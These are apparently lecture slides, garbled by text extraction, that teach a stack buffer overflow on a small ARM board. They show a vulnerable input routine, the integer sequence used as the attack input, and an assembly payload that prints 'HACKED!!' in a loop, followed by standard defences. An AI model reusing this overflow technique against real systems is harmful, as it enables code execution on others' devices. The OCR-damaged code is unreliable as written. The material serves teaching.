     for (int i = 0; i < n; i++)total += data[i];printf("Total = %d\n', total);}
                                            \left| \begin{matrix} \texttt{int} & \texttt{getnum}(\texttt{void}) \end{matrix} \right|char buff_{32}j;
                                                 getline(buf);
                                                return atoi(buf);
                                            }
```


### [7.3] The attack script

Enter numbers, ending with 0

- > *-1610370930*
- > *1200113921*
- > *59387*
- > *1217*
- > *1262698824*
- > *555828293*
- > *32*
- > *1*
- > *1*
- > *1*
- > *1*
- > *1*
- > *1*
- > *536887217*
- > *0*



### [7.4] Stack frame for init





### [7.5] Building a binary

```
attack: @ Our malicious code
1:
   blx r1 @ Call printf
   b 1b \qquad \qquad \textcircled{} Repeat forever
message:
    .asciz "HACKED!! "
    .word frame+1 @ The return address
```
 .equ printf, 0x4c0 @ Address of serial\_printf .equ frame, 0x20003fb0 @ Captured stack pointer sub sp, #56  $\qquad \qquad \textcircled{R}$  Reserve stack space again

- adr r0, message  $\qquad \qquad \textcircled{a}$  Address of our message
- ldr r1, =printf+1 @ Absolute address for call
	-
	-
- .pool @ Place constant pool here

```
 .balign 4, 0 @ Fill up rest of buffer
 .word 1, 1, 1, 1, 1, 1 @ Extra words of padding
```


### [7.6] Viewing the code

00000000 <attack>:





### [7.7] Defence against the dark arts

- Use a language with array bounds.
- Make the stack non-executable.
- Separate address spaces for code and data.
- Randomise layout to make addresses unpredictable.

Linux does some of these automatically.

